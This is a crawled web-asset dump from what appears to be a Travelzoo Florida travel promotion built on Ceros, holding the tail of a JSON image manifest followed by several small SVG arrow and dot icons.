ighthouse-2021-npi-rs-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/09\/13\/9dea9eecdcf433787869ddc078b5cbeb\/dry-tortugas-lighthouse-2021-npi-rs.jpg","original":{"width":1440,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2022-09-13-63d376dbce413095ef2d061f59c128de-florida-rivers-crystal-river-carlton-ward-jr-rs-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/09\/13\/3e4f3e14e5bafe70602c0a79800a1a03\/florida-rivers-crystal-river-carlton-ward-jr-rs.jpg","original":{"width":1440,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2022-09-13-6b371617829fb1f537d1b09e61862191-vf-families2018-clearwater-beach-run-rs-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/09\/13\/34f5cb8bb859cbcc04effc09a1a696ef\/vf-families2018-clearwater-beach-run-rs.jpg","original":{"width":1440,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2022-09-13-6bcb1a1c4fd23aa60414174fbb7d77be-intltoolkit-miami-dining-rs-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/09\/13\/9736dfaf96c7b06298a8db2da83f57a5\/intltoolkit-miami-dining-rs.jpg","original":{"width":1440,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2022-09-13-97d889c904d301669185dbed13b0bccc-vf-logo2019-primary-midpink-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/09\/13\/af7fb8c31b4ebd2dc17cd7dc55ccd86e\/vf-logo2019-primary-midpink.jpg","original":{"width":3035,"height":1026},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2022-09-13-ddcd4b3103c04a931427bbb397eed095-kiteboarding-fort-desoto-north-beach-pinellas-county-rs-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/09\/13\/9561c662d546de1a77943f86bc1a9728\/kiteboarding-fort-desoto-north-beach-pinellas-county-rs.jpg","original":{"width":1440,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2022-09-14-5f8d661a0abf02d59e3d37c9a567b0eb-dscf1489-rs-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/09\/14\/7fec671195694b899d2f9896ee2f112b\/dscf1489-rs.jpg","original":{"width":2880,"height":1300},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2022-09-27-ac332065fba8730616382a60c1aeece2","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/09\/27\/1bba34d8e0fdbca1fd8d8aa11180dbc6\/florida-main-muted-poster-frame-1.jpg","original":{"width":1920,"height":1080},"mimetype":"video\/mp4"},{"id":"\/v1\/account\/travelzoo\/images\/2022-10-15-b8faa8866565d9a1dcb582c1d0e2e075-ksc-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/10\/15\/fcb0edf1de4734d36d3b03e541a741fa\/ksc.jpg","original":{"width":1440,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-05-22e065c561da02205f0634ea9e9188c2-florida-culture-cutdown-poster-frame-1-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/05\/cacee6cc1df3014a82894bf732941442\/florida-culture-cutdown-poster-frame-1.jpg","original":{"width":1440,"height":700},"mimetype":"image\/jpg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-05-2c56a81c41bb4a8690865164ed4deee2-processed-svg-back-to-top-6-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/05\/b974125ecf11b64e2844670b8a1b71e3\/processed-svg-back-to-top-6.svg","original":{"width":90,"height":90},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-05-6d8c16864cf1b800e77df879750fcac9-florida-romance-cutdown-poster-frame-1-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/05\/67f3d274ebfd758bb694962b49a2ccd0\/florida-romance-cutdown-poster-frame-1.jpg","original":{"width":1440,"height":700},"mimetype":"image\/jpg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-05-913679c91723cff620e992c4b8b8be36-florida-adventure-cutdown-poster-frame-1-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/05\/0af5ada61a66cbbe602d38fee28fad01\/florida-adventure-cutdown-poster-frame-1.jpg","original":{"width":1440,"height":700},"mimetype":"image\/jpg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-05-96380d71ea42a999a0d96160351afdf2-processed-svg-see-deals-6-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/05\/bf1502cff222fe7daf7c939439db5c1d\/processed-svg-see-deals-6.svg","original":{"width":32,"height":32},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-05-da3f5b6716eecdf0fbaf53616bb10c42-processed-svg-cta-button-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/05\/87b375862dcef5b563d80f8ac2d40ef0\/processed-svg-cta-button.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-07-08ac5c8e28e97c7524377b9589e8f9ef-processed-svg-see-deals-6-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/07\/5cd3a7d62296e98423cf23d2ca44f61e\/processed-svg-see-deals-6.svg","original":{"width":32,"height":32},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-07-34c19ffe4237e87b76ec7a9d08336967-vf-families2018-miami-beach-run-daughter-extra-sky-1-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/07\/57564792db54d606332de30b90f5c81d\/vf-families2018-miami-beach-run-daughter-extra-sky-1-resize.jpg","original":{"width":1500,"height":920},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-07-374693e81b864ba912a7ccb94b015ade-islamorada-video-still2-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/07\/d1ff9dce668b85dc019b00215074d663\/islamorada-video-still2-resize.jpg","original":{"width":1700,"height":937},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-07-4f60884c4ce67eccdc0e94e477128433-islamorada-la-siesta-resort-couple-relaxing-06-2023-emergent-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/07\/8ea122c850e1b7310eb1622edd17dace\/islamorada-la-siesta-resort-couple-relaxing-06-2023-emergent-resize.jpg","original":{"width":1500,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-07-75883aad345fe661ab931f26c8766bb9-processed-svg-back-to-top-6-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/07\/6e4091661bf45c782e4101be03e4ce32\/processed-svg-back-to-top-6.svg","original":{"width":90,"height":90},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-07-77449a4d2257436b50d07ba3ad102725-processed-svg-back-to-top-6-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/07\/d32d4da2c682f3c105457b45202ab0f5\/processed-svg-back-to-top-6.svg","original":{"width":90,"height":90},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-07-8f0706a02fc501fe465a93c0a496ef47-processed-svg-see-deals-6-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/07\/d525669ddf2b0a05ebaca9927c75cc6b\/processed-svg-see-deals-6.svg","original":{"width":32,"height":32},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-07-b104f48fc8f042a93c14c00722ee74f9-islamorada-boating-couple-04-2023-emergent-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/07\/b1d658ac0e92584a0dce3994ef704138\/islamorada-boating-couple-04-2023-emergent-resize.jpg","original":{"width":1500,"height":1001},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-07-c69d4f4ea4e5e545d790eee5d7c764d5-dunedin-paddleboard-couple-beach-02-2022-emergent-1-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/07\/7f37d36ba31acc2e9bed0389bdd41afb\/dunedin-paddleboard-couple-beach-02-2022-emergent-1-resize.jpg","original":{"width":1500,"height":999},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-07-c6bace15580dd082cb697a2932163d37-vf-families2018-reunion-water-dump-dad-son-and-daughter-copy-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/07\/f6f3caf58fcaf7a4401f591a289aeb02\/vf-families2018-reunion-water-dump-dad-son-and-daughter-copy-resize.jpg","original":{"width":1500,"height":844},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-07-f94c9a4527339057e43ca99cf56e5d78-fort-lauderdale-beach-picnic-002-2023-emergent-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/07\/b58457cc60538a55e72fb2f9e5e697b1\/fort-lauderdale-beach-picnic-002-2023-emergent-resize.jpg","original":{"width":1500,"height":1151},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-07-ffe977418b347e3e782cd0d203cd909c-key-west-sunset-key-cottages-resort-girls-trip-11-2023-emergent-1-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/07\/6211cf425cf887e480b74b82c2a1e438\/key-west-sunset-key-cottages-resort-girls-trip-11-2023-emergent-1-resize.jpg","original":{"width":1500,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-08-0b02f86af25f7f20d418e1a1d7fe8522-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/08\/73bd68ecea5ea52b88305ecb83089084\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-08-3caee18d1f95e3214757d841894939fe-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/08\/9d970bb771b3cefab28755631b4a3239\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-08-427b1f43e6b18c22c1f5f11beea149e3-processed-svg-next-pic-arrow-intro-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/08\/157d1c2fc2c6ea42170e4ea8f1fb639d\/processed-svg-next-pic-arrow-intro.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-08-4bb8d4c85a0121e36427ec528538dd3b-processed-svg-back-to-top-3-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/08\/14cb4b062145421af1d36fcde6077280\/processed-svg-back-to-top-3.svg","original":{"width":90,"height":90},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-08-5fb1d64aaad6a5c8814d5fd47b14e477-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/08\/24386ee31383822d7a0051eb3fe4cea8\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-08-70ae38cc36a36b0f104c52ca94d3f5a1-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/08\/a26422889cdb17eb87a9ff13e455af87\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-08-8952944811e53572c683dafc169e8768-processed-svg-prev-pic-arrow-intro-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/08\/a9c3983b97df2d13e9a92865aae9ad50\/processed-svg-prev-pic-arrow-intro.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-08-edb7e64d03d734c79258e901caf12109-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/08\/4fbb5a92534263620204c8919e836327\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-08-fffbe27e054ad2f453894d989b058c2c-processed-svg-see-deals-3-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/08\/886e34f071b9770d463bc41252152f47\/processed-svg-see-deals-3.svg","original":{"width":32,"height":32},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-12-514fe037b09db7c0aee080c305adcd5e-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/12\/a3b8adb40cb485284eddc8ddcab397cb\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-12-5f830aa746f0c52b7245ca19dd659a73-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/12\/d84204003add91acdca8003cbc7f8f74\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-12-71c7fe8fc94774bbbb42ad5106174433-florida-romance-cutdown-mobile-poster-frame-0-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/12\/715ef85faf72f2b43fa674551357b47c\/florida-romance-cutdown-mobile-poster-frame-0.jpg","original":{"width":540,"height":614},"mimetype":"image\/jpg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-12-8a3264774410e1241e3ed2b20ad95964-florida-culture-cutdown-mobile-poster-frame-0-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/12\/2ba912874b3ed18bcdc694ec1448763d\/florida-culture-cutdown-mobile-poster-frame-0.jpg","original":{"width":540,"height":614},"mimetype":"image\/jpg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-12-8cab07875d7949aecbbcce5a3b4e2122-florida-adventure-cutdown-mobile-poster-frame-0-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/12\/c8e136bcce5ed1f345ec9e0f5aef6cf8\/florida-adventure-cutdown-mobile-poster-frame-0.jpg","original":{"width":540,"height":614},"mimetype":"image\/jpg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-12-d01bc6c6cef90f422024f64257ebf3fe-florida-hero-mobile-poster-frame-0-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/12\/baf4f86c83b71b32546058bf1b5bbc5b\/florida-hero-mobile-poster-frame-0.jpg","original":{"width":540,"height":960},"mimetype":"image\/jpg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-12-ea40ecc12766f6c4690f76acb17db310-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/12\/1b3160538723097e5eb23263db45e582\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-18-2c0bbcad7c21714ce9752d7cb958487d-manatees-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/18\/55b0518a57d5f0205a8d732ac72bfb2a\/manatees.png","original":{"width":2000,"height":1385},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-18-2c7dc6412cd2d5b0089dfcb92d5ec63e-surfer-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/18\/026848137b454c84650573b808dbd0a0\/surfer.png","original":{"width":2000,"height":1385},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-18-302c47919603f7eadf2058bca1bca806-replacement-texts-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/18\/c36e66448f804b12a1cfee264d822157\/replacement-texts.png","original":{"width":2000,"height":1385},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-18-35152016d14c5c4458ab3ec892b3c578-spaceships-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/18\/2c8336f128b29b56f6fa71224c25c808\/spaceships.png","original":{"width":2000,"height":1385},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-18-506fdd97a6f07c2f118163d07ebb61b3-dominos-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/18\/c82a3f5b1a9c76d8f1cfb59f38fdae4a\/dominos.png","original":{"width":2000,"height":1385},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-18-9efd8384d3f202b445e946bc78816711-dali-museum-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/18\/18726c808be9f12c85190ef3777b9ec6\/dali-museum.png","original":{"width":2000,"height":1385},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-18-aeaf94d4825524cd71322006f4fe31ae-gator-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/18\/f469b86f69e51a1a4e98bbfc0a7cd78c\/gator.png","original":{"width":2000,"height":1385},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-18-b8a671bfcaecc24d91910396cfb2653a-florida-final-background-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/18\/1cff2814b7026cc028d1a7e77e7415e9\/florida-final-background.jpg","original":{"width":2000,"height":1385},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-18-c760badd14bde65d527f65121090a357-kayak-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/18\/e8ea35efa16c871825197651dfd1899d\/kayak.png","original":{"width":2000,"height":1385},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2024-01-18-ecd8b77be1f001a753565beb1a2b72de-sailboat-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2024\/01\/18\/0795a487aa14fdb6dc5728fc3b5efb8f\/sailboat.png","original":{"width":2000,"height":1385},"mimetype":"image\/png"}]}},"smartgroups":[],"interactions":[],"scaleExperienceType":"full_width","viewportHeight":720,"viewportWidth":1440,"overrides":{"mobile":{"viewportWidth":540,"viewportHeight":960,"scaleExperienceType":"full_width"}},"media":[]});


--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/a9c3983b97df2d13e9a92865aae9ad50/processed-svg-prev-pic-arrow-intro.svg
body_size: -206
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_ide25333c10);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_ide25333c10" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-659af3082c924{fill:none;}.cls-2-659af3082c924{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_2659af3082c924" data-name="Layer 2"><g id="Layer_1-2659af3082c924" data-name="Layer 1"><polygon class="cls-1-659af3082c924" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_ide25333c10);"/><path class="cls-2-659af3082c924" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_ide25333c10);"/><polygon class="cls-2-659af3082c924" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_ide25333c10);"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/5cd3a7d62296e98423cf23d2ca44f61e/processed-svg-see-deals-6.svg
body_size: -258
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve" aria-hidden="true" width="32px" height="32px" style="fill:url(#CerosGradient_id60a72ca71);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id60a72ca71" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#000000"/><stop offset="100%" stop-color="#000000"/></linearGradient><linearGradient/></defs><g><path d="M16.565,9.265l6.799,6.745l-6.799,6.743c-0.746,0.746-0.746,1.953,0,2.699c0.754,0.745,1.972,0.745,2.726,0l8.154-8.094   c0.746-0.746,0.746-1.954,0-2.698l-8.154-8.095c-0.754-0.746-1.972-0.744-2.726,0C15.819,7.312,15.819,8.519,16.565,9.265z" style="fill:url(#CerosGradient_id60a72ca71);"/><path d="M15.448,17.358c0.746-0.746,0.746-1.954,0-2.698L7.293,6.565c-0.754-0.746-1.973-0.744-2.727,0   c-0.746,0.746-0.746,1.953,0,2.699l6.8,6.745l-6.8,6.743c-0.746,0.746-0.746,1.953,0,2.699c0.754,0.745,1.973,0.745,2.727,0   L15.448,17.358z" style="fill:url(#CerosGradient_id60a72ca71);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/07/d525669ddf2b0a05ebaca9927c75cc6b/processed-svg-see-deals-6.svg
body_size: -246
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve" aria-hidden="true" width="32px" height="32px" style="fill:url(#CerosGradient_ide2e2175b9);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_ide2e2175b9" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#000000"/><stop offset="100%" stop-color="#000000"/></linearGradient><linearGradient/></defs><g><path d="M16.565,9.265l6.799,6.745l-6.799,6.743c-0.746,0.746-0.746,1.953,0,2.699c0.754,0.745,1.972,0.745,2.726,0l8.154-8.094   c0.746-0.746,0.746-1.954,0-2.698l-8.154-8.095c-0.754-0.746-1.972-0.744-2.726,0C15.819,7.312,15.819,8.519,16.565,9.265z" style="fill:url(#CerosGradient_ide2e2175b9);"/><path d="M15.448,17.358c0.746-0.746,0.746-1.954,0-2.698L7.293,6.565c-0.754-0.746-1.973-0.744-2.727,0   c-0.746,0.746-0.746,1.953,0,2.699l6.8,6.745l-6.8,6.743c-0.746,0.746-0.746,1.953,0,2.699c0.754,0.745,1.973,0.745,2.727,0   L15.448,17.358z" style="fill:url(#CerosGradient_ide2e2175b9);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/4fbb5a92534263620204c8919e836327/processed-svg-dot-icon-thick.svg
body_size: -361
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_ida7616741a);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_ida7616741a" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z" style="fill:url(#CerosGradient_ida7616741a);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/a26422889cdb17eb87a9ff13e455af87/processed-svg-dot-icon.svg
body_size: -382
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id2260bf42d);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id2260bf42d" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_id2260bf42d);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/73bd68ecea5ea52b88305ecb83089084/processed-svg-dot-icon.svg
body_size: -381
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id4e7c231e9);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id4e7c231e9" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_id4e7c231e9);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg
body_size: -388
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id8b3c1cc0b" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#d1d1d1"/><stop offset="100%" stop-color="#d1d1d1"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/05/bf1502cff222fe7daf7c939439db5c1d/processed-svg-see-deals-6.svg
body_size: -245
content:
